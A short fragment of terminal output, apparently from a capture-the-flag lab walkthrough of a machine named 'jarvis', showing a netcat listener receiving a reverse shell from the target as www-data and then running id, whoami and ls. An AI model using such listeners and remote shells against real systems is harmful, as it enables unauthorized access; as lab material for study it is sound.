 └──╼ [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.143] 54394
Linux jarvis 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
 11:15:05 up  1:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$